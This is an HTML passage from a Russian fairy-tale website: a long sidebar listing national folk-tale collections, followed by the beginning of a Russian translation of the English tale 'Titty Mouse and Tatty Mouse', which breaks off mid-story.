                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/anglijjskie-skazki/">Английские сказки</a> :</strong></font> <strong><font color="#A60E0E">Титти-мышка и Тэтти-мышка</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>
<strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">Титти-мышка и Тэтти-мышка</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-634">
                      <div>
                        Титти-мышка и Тэтти-мышка вместе жили в домишке.<br>
                        Титти-мышка пошла по колосья, и Тэтти-мышка пошла по колосья.<br>
                        Вот они обе пошли по колосья.<br>
                        Титти-мышка сорвала колосок, и Тэтти-мышка сорвала колосок.<br>
                        Вот они обе сорвали по пшеничному колоску.<br>
                        Титти-мышка стала готовить пудинг, и Тэтти-мышка стала готовить пудинг.<br>
                        Вот они обе стали готовить пудинги.<br>
                        Тэтти положила свой пудинг в чугунок с кипятком, чтобы он сварился, и Титти положила свой пудинг в чугунок, но чугунок опрокинулся и обварил Титти насмерть.<br>
                        Тэтти села и горько заплакала. Тут спрашивает ее треногая табуретка:<br>
                        - О чем ты плачешь, Тэтти?<br>
                        - Ах! - отвечает Тэтти.- Титти умерла, вот я и плачу.<br>
                        - А я стану подпрыгивать, - сказала табуретка и запрыгала.<br>
                        Тут половая щетка спрашивает ее из своего угла:<br>
                        - Треножка, а треножка, что ты прыгаешь?<br>
                        - Титтн умерла, Тэтти плачет, вот я и подпрыгиваю.<br>
                        - А я стану мести, - сказала щетка и принялась подметать пол.<br>
                        - Постой, щетка! - позвала ее дверь. - Зачем ты метешь?<br>
                        - Ах! - ответила щетка.- Титти умерла, Тэтти плачет, треножка подпрыгивает, вот я и мету.<br>
                        - А я буду скрипеть,- сказала дверь и заскрипела.<br>
                        - Послушай, дверь, чего ты скрипишь? - спросило окно.<br>
                        - Ах-ответила дверь.-Титти умерла, Тэтти плачет, треножка подпрыгивает, щетка метет, вот я и скриплю.<br>
                        - А я буду дребезжать, - сказало окно и задребезжало.<br>
